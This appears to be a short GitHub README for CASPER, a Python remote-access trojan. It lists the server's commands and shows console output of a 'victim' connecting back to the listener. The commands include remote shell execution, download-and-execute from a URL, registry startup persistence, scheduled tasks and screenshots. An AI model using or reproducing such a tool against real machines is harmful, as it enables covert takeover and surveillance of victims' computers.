 SERVER - python  server.py
>>
>> CASPER (c) rootm0s
>>
Available commands:
* shell cmd                   <sends shell command>
* download url                <download and execute via shell>
* schtasks create/delete/run  <create/delete/run schtasks tasks>
* infect                      <adds itself to startup via registry>
* screenshot                  <takes screenshot>
* removal                     <remove myself>
* quit                        <quit server>
[casper server] socket successfully created
[casper server] socket binded to 4445
[casper server] listning for incoming connections...
[casper server] victim connected from ('127.0.0.1', 7323)
@~>
CASPER - python  main.py
[casper] Teh n0t s0 fr13ndly gh0st!
[casper] Testing our connection on google.com:80, please wait!
[casper] Connection seems alright!
[casper] Connecting to 127.0.0.1:4445
[casper] Connection established!